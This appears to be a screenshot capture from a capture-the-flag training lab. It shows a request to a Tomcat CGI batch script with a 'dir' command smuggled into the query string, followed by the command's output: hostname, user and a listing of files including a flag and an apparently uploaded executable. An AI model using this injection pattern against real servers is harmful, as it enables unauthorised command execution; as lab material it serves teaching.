 10.10.1.196:8080/cgi-bin/elfwhacker.bat?&dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
---------------------------------------------------
Written by ElfMcEager for The Best Festival Company ~CMNatic
---------------------------------------------------
Current time: 01/02/2023 12:40:45.02
---------------------------------------------------
Debugging Information
---------------------------------------------------
Hostname: TBFC-WEB-01
User: tbfc-web-01\elfmcskidy
---------------------------------------------------
ELF WHACK COUNTER
---------------------------------------------------
Number of Elves whacked and sent back to work: 28392
Volume in drive C has no label.
Volume Serial Number is 4277-4242
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
01/02/2023 12:38 <DIR> .
01/02/2023 12:38 <DIR> ..
19/11/2020 21:39 825 elfwhacker.bat
19/11/2020 22:06 27 flag1.txt
01/02/2023 12:38 73,802 jcGFa.exe
3 File(s) 74,654 bytes
2 Dir(s) 8,458,285,056 bytes free